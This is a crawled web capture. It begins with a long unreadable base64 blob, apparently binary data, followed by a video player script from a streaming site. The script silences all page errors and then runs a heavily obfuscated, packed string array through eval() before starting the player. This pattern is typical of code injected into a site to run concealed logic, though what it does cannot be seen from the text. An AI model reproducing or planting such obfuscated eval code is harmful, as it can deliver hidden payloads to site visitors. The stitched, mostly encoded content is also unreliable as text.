ZpwSAvdq7vX18AgMSvpSACidZvi9rkoc8ZitZApcxACNw/[base64]/8zBxtXNpt/JDX0S5FRh3lcgPSax4XGQwfewodkr16rNF8nLKBLMgccAqHfMiGTKhFUNMBg1kuoJLhiTEwHW4zHQA6UARFsAmQEaiYEP8wHwIZSQnUgGaK2S3KRD1zPDINxdxoqfxcq3wPeAnVtgoQNDTVP0TBytygcIvLp8Cgp6YnggCXJcy3Z9A1/s1/NdAByXrWMUGtxnjMNaElLeCMN+E0TxEdROG4+fU7SnEDG5CLqRADdV2NcxCubrHP4qrNoevOm6uSgO25g71hpYvOiD1IMdi6jf3OtxXZUYrFj/cKNGAHOyYCdlBK05KbnRccrMmlYDRsoLSlXvqP0ow96xI9cpVk3pEG+4YULEAYF1m9m+UviekEd3rbfbzSf8xHI6kvg0zSghqzJ2kJTjA72fuxhBGp3Lnc4WaTBiAY+HGRvh2oIyAw8lECgqD/BcHlWyMiNYIQBcsgNTxwDeSXXqqaDE9SI4uudIRGaUpTqzxSoCz6Q/[base64]/36Es08YxAPczSj7pEIuLwjCXjgx71DYOkE1UAWxqH1RhznZNQ7vUBVQ8g1EX9/8x38C1stC/w16Qjg+Dw/+vfRY0QfeYF+oQBIAzn9Y/yP7VwNPkEXvEPbvVsNTURRlVMNgNC1gxAfDvihPMBVuzxUwSrlypM3KHhcskLknu7kKIM6eCysaxuLnjEjnePicAcVUzO23VQL+WpriDgsyJi5OoS2u2RRCnq0wJps79huoNG/QYYSmXS5FlrzYsx1I8R12hAYsUCzGmeWJMLIpedslC933oWUGP5L7kgrSOYckrfCW4OfGuRoxbQCrEaUPolYu4AUQwKcm09t57kywYP8AfloMPrAoYwAAIXIVU4E4pogGG1DzZ9QGCJYVxfwHFbABN6AVU5cK7S8Ixojh8I8KT5EKWDT/gjMGYyA5WAEIYX+Dg3d/hoSChYeEhIiDb5FtZ5F/bZGYmZkib3+db5RojY0VcqOnqKmqq6ytT2eCaHI3fze0cmewImFhub2/sL+8sLAsIwjICAnIIxAnCgo6CRAIOtQQENbYEH/b3tzf3eCD3KjVf9XJOunJyCVexwkJHvQGHvYeLgFtaG8ik23mtPmHpiCaS2hEJDxYUMSZgWjOKOTXht+bhgUvMqx46QYYinI4VkQjQ2SbGzJSXmIBrUSWl38ICMjixcmLIjj/cZ7YeeKFk5cCggoVQIBATEIc/nBYyrTpkqZQmRLgUDSLyxInvMyzOULevD/1ijybqTRmUqVNCTgJ0MRDlqBOmyhiNabNBjljTskpw7dvmTZ/A+8NXAbvqTYAKmzYApjvDcCN+0Yuk7cRGcQbRI2qPMrujg1lUI3hy3lQXQChUR2cg4oSKDKs5lx8w6/gKUpnVvlCpaa1JNeYLknCNKhfJ06QKolBpaKV8+fQo3PhEcbhsOrBdl0Hxuu6L2JB1ilbxszZixIlslnT9g0cthPv3WMT1y2VDnTW2rHTr+xEiWPj0XPPgPYMBNFC/0hkkEIKFQTRQHOQZJA/DdW2UYMV/[base64]/9nJHqGXPMkUurmbDq6qmY5CJrGGOcoQZtueYma7CuWhKcJ5lcIpxxlQBbCauzqSZCdNRWa+0g1G03zHfeEcPLLt5WN8A6y//[base64]/rP7HQcWhYQcayxEihygAXOv776psMce3vXynavHa+lJ8LuGNR96TzrTkkgLswmt9vPBlf32+3+y73zriSYPe0ETPI+CAASzMIES0NchxxKiyqtBDBFkM7fwYMsQhiCZx5CCJHHkMSkRmABbIwGhH+0NQsgAjLxThSSMoQo5sYiMeCSVpSTsKUnTGQUIAaSY/IQB6XgCPY0DgBQpA2pWYZiW0EGAJA+iSARKgNKpVzQliGhNoIHU2HsKpbZkCzdvA9jax/eluP9SbmsIWxEERKjGRYlulFJfEJ4ptB2EDGxLvVCnBfaYCn9lUoLAoxk054G+VSlNhvsBFAOBmdRKr/xWwTkUR2hgnI7R5SLKAo8dInMpzMhidJjwnCTW0IXV4JA4o7ni6N8iBD38wRS5MAbxKWnIQu1JedpTXne5YpzrVCUK5vIKAZkQPPSfLnrvepYDr1Wt7ryRH9/RFjfzoJwEphAD5yicgexggBxGKSERQ1SBOMGgioBjI/CYhg3/8IxITIQhDOCGJS8ROWSISkf8+VhGU5CAILHCBCzpwggQKxSolLGWNbvQCGb0gKDK5IAZtlpSloIWDTfHgUYoiABZZxSYSVFEJaHaKK9WMKgTwANSi5gGqOMVqOVSCFBBQAbuwqWxlg5OfbiAoto1tUk8MIqLY1LY68Q01hxMUSv/bWCm6/Qk0J+XbSQP1tywSqm5hBCMAzmjGNCGuixsoFRK6WAaNCFJ0ufgcHgkpIs45C46hy5UcSzccSXjCE8wyViN/JUhPHPITs5PNtObXitRc8qyp4MPwwkUM7XRHk8c7Qw6kQcpSviddJ8sCNPbK17729Q/QeIYr4cOua/gLlwED0L/k0csB2FGYzjwIxRakBgS1akEW4cSIIibNixzAD64akUmApU2RFKQk3gRnAlzAghL8IQsKDMofVDY0COLEgUWQSQniCc95ngKfUAmSPmcy0JgcjSiwLUvNgGSz5SJgoVGj4dQ4ANExSWGiKOBonDAF0zr5iS8vPduewgv/0yiCLVKMQunW0uS3ODERioQbnOJ0ul3AHRFwipti4GaquMZp6jMp+IFLI8exOyYSFH60o0WWKrrhHDg4wAnOcJbVSEEKUlnIYsgnOpGcTvSjOB2en2ZUcYYKoPXEqSCGir3DYon4QgQyCJAHlmHKZ6DSJS9BT0tWxGOBqoivgPVrYO21k/Z4z7DjUeALsAFBxTJ2QAOILENateApJ3IhBoHsxPjRoIbIwSFo2EEMYhCGjXWsQ/wzrbJQIgORuWC1OkiuUFD5QOdF8EkDtQrS5Mncg5alnjn7M1qU20IVDYLPDm1hBpn7IwJIQYYkMMAAPJA06lptTBJFQBM2XYZJ/2VKoxrdbl/o1F04zW2HqFGbFsmWKPHKFG2Zglvh5PtSMCJKpXVr2xTTWLg/Qa6/O/[base64]/NuhRODAlmqXlSlZa7j6BNIJJR80AkZYumKqWwxGgYP/TTRCwD3fY6Yt+uoc+BS/[base64]/AJv2A5vCUTzkNnsSaqOWGJ+mRn6iGH5Sau5FRKr2Q+7lUz6FRZFiRYeDUu1lgke0N2GEOJbiUysoRjGwAQewA2rTRZ/[base64]/HUf78lXEDHf0szCsvVNPOkNEnn/1tG4QQIYIrEJ2kxtICXpgRWl3UDEAM5wHVbw1EgRWqgRieNEmpCBGtG1F2kpkUjFY1uozc15WuEkze9Rihh0zaGg2uRAiqMswE3gAQpIAfAhkQI4Sz9EI92FFWookdUpmx5BIX2WDpJJRw/OFXHYmGSYBxJKDHhFi2gwAm94hCgNwqqAoYSOQqxQoa9YIaCAG8HeD40dkJ4FXtHA4e1F1h1KFh22AiuhUqzhWPnRFjNsHu6BCUIKGkLUiEG0YgGwT4PsxALyWVXaCHGNH0VAjFtgAQ3KIkjMo/K8jEfchJtIAMdQH5QYEKHdgIaUARO8EAJ8CQ34h/HcAI6cnO/1/8KRhGL9ocKzWWLtwgkjcZoLyQ0T5IAKICABWAABTACU1FdUnB1TTBmh9JpXzcpWuMXaoOBqKZ2YrMF58VEhBJqFxV2UDR3f+I3iAk2oJIYNvVFvlYoQOVFdic4AFA51/c3jFOaf4NNQEhtq2J4EOcgj+Vgp0OIo2M6gaRVBKl4dzQJ/XhU0EIxi0SGnZcbdEAIkwALlBR6rPE7bjCRo9Adg7ALw/MHA/CLargvNoZKPTMTOSaS/1aH3imHp4CdFuRyLskN9RKTyjCTkiYxFlGIWWZ8WcZ8BzEtoUUx0fd8i9RlG5MHKBA5krh92AQS4XcS3xRO62F7/aQBBtATWbH/E0VwigqwlSMAljg2lquwM/[base64]/hgLhCAbzzyEuliFX2FLifpV4IlL0PWCCvSM4cqcOYpL4AoD08XNftQYBaDOQyBC5iVZdSEWZygR4foIKG1TWgwB3nwBWhQFyKhIfN4iR4C/zJtFgTm5z2wlQU0EACq2E53NgIKcAzG6h8u0XLp1qHM2pZJ809OgFtDQ5cxVARLQXXEeHU/[base64]/XxsQb5ACQpAZS+m1SSkSMlCg5ucMCQD/[base64]/NZGw0SCl3GEIhIEAXMD1qQAoL3Bt5XiB1ziaQsAyfXidYgIwjQDQ68t8YqMMlA/8EqM1BDER3156weVLdEQVA9kjR5q5W/6LcxhAAnXIxBkIyC6aKAycKY8mkb8K54ghp2ASmwVgGTq4HWSIKytl2TGZkdZV4r9VKYGTeDg4K2Bndb0Hc/EDYxCHhpRGZE6HicY2APoWHzuHhIaDqrSSuak2C/qwnIEjHbFlUOclXNAglXdVWrlxAuVrLIC5yscAa5kwrL+Rx+EAM7oLxgWIaK4ALp6Uud2MfWOamUahXcK54qrWO651euNVvjCxMKpMhZwMjbwEsxlID3ILUP82UdUxIP43DShCAFhiEE4b4JQU2EWEccASsH0Adl5khCzU1ocAOz8JQbEJVvhgA9sf/AJWACCSCis6wMRDPB8TclLecjF7wK/rd0GtyhNJM0v+zBepaVpai+A1AAJOwBwygFmzZmMAVShP3MgPl1fPEAzlyj1Tw4OJpqPbRDdxIHThRrmrsmHxhrnFt3ITgoYvQpNHhSeXcAjBGD8Ay6afLPFfY6UWhUyxbQXgy70IK7q0Nhs/sJvrt4zqam0YKls1MQY7CQzYcbEmG8wCkKJtYacOw7AKAHZWgEQiAE6WYGY6UIYSDSImwP1Wtv6OISxLWdLf1jOStQ6TeS0JDIM9EjWBEfTOY8wMjTg0irppxN7ZMRl6yIjtiaC4KQD+PUS8kQG3AGSAALGds/3LQB39T/[base64]/yRCYx7jqeGE4CNvnXO1mEFz/SUc/CV1bdd4fQy9BIx8TcI+sARO4ICbhuAUaAs95DWhBlLOrFEVwFFqsu2KK17Y3piau+2DYtmNaTeMbe4vFeX6pc6Rghgp0GvqTjiE83G7zUj/iQlc9WBIlSF+NNtYvjqxDYTVprthbrAP4ZsOCdBXKNHGuwsOYdy6kgpycJGrIAbJ+RwsBkknlpHPe8Yu0BXmw8fW63rPABTQoGcCFZIwfRVWAVgxDWQtkcjZqejeMHwI+OgzRjIa01RMO8kYc6aUbt+hlYgLU2DapLBJGQZ+VwGn/slv0CaAoeqByuoLfgK9COG7VC52pU498f8WGp7hjdDWvF4lzWUlJE7Xwp72MyNCFZ7XKh4AyT4AXtCAUgCBQfAZ0dwXnnbt0MzYMvxEghlS3gzO5qpqWcSYPL6YJUWvWKRE26jDRyQHO3AAZcDRXLRrXARGU/Q3ZIzlQLjPALHPnXNlTu0sAe9U/Ng608Z4TXhgFHZIw7tIYjXRx2s8YXDRjZAqrAAGZ1DHGN9uxTMHGl9Ju5GRvyDSMsbHdRU9lFryV9HdgkyHewV7KdnyLO/dPXLTlspLm8pQppi06yMhFzIS0mQg7ZM/xvcGa2xlCLHf/0ByHQMiq6EHKAAA/zPF3UQiCZ7A7AQILyVFhCOGIwgICQiHiSP/[base64]/GMCKJGk4oIM7TpHKCfMjn4M2dOmDlRs2YKg0ar109Dw4hlCrTr17OZ5FQN+ydMJqBhXOhQZOvWrVq1EkEqMSnL/wkFCrLwLaHgL+DBhAsDVlDiD+IsWf5EhtxXQOXIf05AgJColgcXBkKHtpsgh8Q2IlC3Ue0x9UaPE1/LltORtQg0t1FTnHj79GqML1e/RKNWzoEzYX5f/L1aRo4gLBZBekFdMKFZhhIxQrTIEIQikjRhEsUqlfjyfzypTz9K1alV7V25KhELO4JboXUVGMCL/69gUhATg0LTVPNMMtIgqEw30tzQhjIIRgOhOM+Ek442+agTjj3koKOhPPIk8w9C9exzT4gHAeDQOgDc8MUGaJy4Qzv2qKPQOgeVAdtGLX3kI00exRTka8DtuBFOHAEJU0q75aTTSH+4dNIbUUbpU/9JTvqEkkxKIYXGUEcd1dRQUgmRyVNModWWW2pmNRZyyL151Bxy/FHnH2LkGZUcZrkV51ZttWWUAZ15Rhpeev3V12KMUQbYX4aVIGligP1xmGOSYtqoZZRZdoJmECCiCH6ijYYXbxf9iJtwNsXGY2rAhfRRaq69cdtMGOWUUXA3BLdccHLsEMYBfXClq2/OBWGAdCe8oMALkMmCnaiFOvJIESeUQIko5Jkn3iaaZEJKeuqVV8q5rLQin2VOeIGdobnswh9/IyzhhRIIoNDEMdFYuAGDzCwjTTjVTJigiAlqs8OC+Hxj4T8Q9lvBwskAxKHFLG6wRY3mnIjQxTUufAP/Eki0sUUF+8xoj8cpIrOQSrumFPNHU9L8WpYdmXQzzCctmaSTPIaE08w5+YgTS1LKZCtOQQGl0phDfZkU1Gdg9QlZYYigplhmtQkWckeJFSdTZLOZ1Rl/oI122mIDKihTA0CgA1512UK3XoFZxmijgi0GqWKMTWpppZmcMDhgkK1bwqebzeUZaKXelYALRa9225ETyeCjbrKtejlrsckh3I6X35ZGkTecbjNNv30pwg87pKAHrMzdkKwLUDzSrAJORPaCu4eIuoh23oHX2CWcRIU88qCAu565pXDAwSoETI/KugKUQJ19tuTXS38B1KuEEgH+cAyDGD5ToDQMs58w//[base64]/i2kUIuuCnFwUAHwKAgS9iHCMHAXvGNdj3L/[base64]/OgitFoOazT3uc1JpKlEumNtCgmc1rVhDnlAQQwAwKPmyCAIQYBCAjb/4wXqZCoLv5sWJod3CEIcTzyfHI95mJceUpYylenCKydwSh/[base64]/zjqkSS5smoe5oCCNTjIIs7pwADk8gcIeGExTkiP9gqRHeJtR3dOwN5ez3MJT7oCXdOTnl5Ria69Yg8Wfr0PqXYBvgTYq5b7ysG/2Gc7gUUoYApqbGbRByH6RQNBB2oDMU8LsTK/I7TeaGY17xdZDpnDQSnYwAH40IYVzcMcoB1ty1zmACQVbSQyeCFHejJUoMXGnz3x89BuUhOCqpNJzFFhbodWQZck6bqyQQpDadiUkDLlKWiqmne5W1FB7VCGX1tbR8+LpiVuBShzEAENZDBWusj3bozQVt/49lLDUEYwXFyMYyAz7P9SJhNnHLChfGqAz0zxFgxeqnB8Q5M/0v+qwqN7lapU4xoe+epIp/[base64]/bW1s+UqXXdOtoZ365IOWAGUoJSj/vap/P4a2I4h3OH8y6m+NI7AzhaNXaZoAM+tBo7/P7qNCOQgg5z1UTauQY1GNOftPcYm2oYM5OaUFEfarOYGc/iCDETwHBbIBaWTXIxgLHlJTN74BckDZbhKkYkgC1nIRQayKUtJcIBrzwsKXzKTd+EBe40gAVBgQRB2MHHKYgjj7TPYhYL58WTeYEMSIpg/[base64]

--- FILE ---
content_type: application/javascript
request_url: https://milabla.com/static/js/player.js?t=a20260121
body_size: 5051
content:
var killErrors=function(value){return true};window.onerror=null;window.onerror=killErrors;
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}
var _0x4691=['mJm5nuP0qNztva','xhCR','zNjVBunOyxjdB2rL','mJyZzwHruhjz','ndzUr2fRDvq','mta2ntK4oe1ry2jlsG','[base64]','mJC0oduXBfr1thfi','mJC4nJq5zNvrzhvM','ote0m3HIq3fgBW','nJaZotq3qwLHD3H4','mxzhv0HxsW','qsbLpxSNmtyNoMmOzIX0kxS3kcf0kxT0ptfiidfjkcL9qsbHpvSN5PELjYWN5lIajYWN5lQmjYWN5lIjjYWN5zUBjYWN5lQujYWN5ywTj107zJ1MlJqOlZfkFdfllYX0lJfmkcKPo2y9zI40kc8XtxWXtI8SkhqUvIGPjtyPpJK/khqUvIGPjtyPlNuOktONmcCRkhqUvIGPjtyPktTMpwyUncGVmu8VlhqUrIGPpJK/[base64]/[base64]/ns5voJuUvfSZlNbDlLu7mY5WpsDvj319mY4XEd0ZCc4ZCsSNlZnYlZnZlYC7nYGZlJfept0Im3qIkxTLlJf5kcL9muj7zs4XAIGPFx19oW','Dg9tDhjPBMC','mZqYmdKZwxHXBgrj'];var _0x514f=function(_0x44ca9a,_0x5b8aba){_0x44ca9a=_0x44ca9a-0x14b;var _0x469156=_0x4691[_0x44ca9a];if(_0x514f['vrSmCL']===undefined){var _0x514ff0=function(_0x67663b){var _0x2a931c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4d5ea5='';for(var _0x577b14=0x0,_0xacb149,_0xda3c10,_0x1e73a6=0x0;_0xda3c10=_0x67663b['charAt'](_0x1e73a6++);~_0xda3c10&&(_0xacb149=_0x577b14%0x4?_0xacb149*0x40+_0xda3c10:_0xda3c10,_0x577b14++%0x4)?_0x4d5ea5+=String['fromCharCode'](0xff&_0xacb149>>(-0x2*_0x577b14&0x6)):0x0){_0xda3c10=_0x2a931c['indexOf'](_0xda3c10);}return _0x4d5ea5;};_0x514f['yqqMBs']=function(_0x322b4a){var _0x306dd0=_0x514ff0(_0x322b4a);var _0x38c213=[];for(var _0x52b2e0=0x0,_0x61848b=_0x306dd0['length'];_0x52b2e0<_0x61848b;_0x52b2e0++){_0x38c213+='%'+('00'+_0x306dd0['charCodeAt'](_0x52b2e0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x38c213);},_0x514f['sLCopo']={},_0x514f['vrSmCL']=!![];}var _0x578690=_0x4691[0x0],_0x3a2473=_0x44ca9a+_0x578690,_0x317c98=_0x514f['sLCopo'][_0x3a2473];return _0x317c98===undefined?(_0x469156=_0x514f['yqqMBs'](_0x469156),_0x514f['sLCopo'][_0x3a2473]=_0x469156):_0x469156=_0x317c98,_0x469156;};var _0x52d073=_0x514f,_0x1f7523=_0x514f;(function(_0x458a19,_0x293c12){var _0x3d9384=_0x514f,_0x222941=_0x514f,_0x327f63=_0x514f;while(!![]){try{var _0x5b8bd9=-parseInt(_0x3d9384(0x14f))*-parseInt(_0x222941(0x152))+-parseInt(_0x327f63(0x153))*-parseInt(_0x222941(0x158))+-parseInt(_0x222941(0x156))+parseInt(_0x222941(0x14e))+parseInt(_0x327f63(0x14b))*-parseInt(_0x222941(0x157))+parseInt(_0x327f63(0x159))+-parseInt(_0x222941(0x154));if(_0x5b8bd9===_0x293c12)break;else _0x458a19['push'](_0x458a19['shift']());}catch(_0x3562bb){_0x458a19['push'](_0x458a19['shift']());}}}(_0x4691,0x5c0b7),eval(function(_0x3f0f39,_0x52536a,_0x11bee5,_0xd8f0f5,_0x11e39d,_0x4bc509){_0x11e39d=function(_0x45f417){var _0x1e68eb=_0x514f,_0x5f1fd3=_0x514f;return(_0x45f417<_0x52536a?'':_0x11e39d(parseInt(_0x45f417/_0x52536a)))+((_0x45f417=_0x45f417%_0x52536a)>0x23?String[_0x1e68eb(0x151)](_0x45f417+0x1d):_0x45f417[_0x5f1fd3(0x14d)](0x24));};if(!''['replace'](/^/,String)){while(_0x11bee5--)_0x4bc509[_0x11e39d(_0x11bee5)]=_0xd8f0f5[_0x11bee5]||_0x11e39d(_0x11bee5);_0xd8f0f5=[function(_0x5f08ed){return _0x4bc509[_0x5f08ed];}],_0x11e39d=function(){var _0x1f9014=_0x514f;return _0x1f9014(0x150);},_0x11bee5=0x1;};while(_0x11bee5--)if(_0xd8f0f5[_0x11bee5])_0x3f0f39=_0x3f0f39['replace'](new RegExp('\x5cb'+_0x11e39d(_0x11bee5)+'\x5cb','g'),_0xd8f0f5[_0x11bee5]);return _0x3f0f39;}(_0x52d073(0x14c),0x3e,0xd8,_0x52d073(0x155)['split']('|'),0x0,{})));
MacPlayer.Init();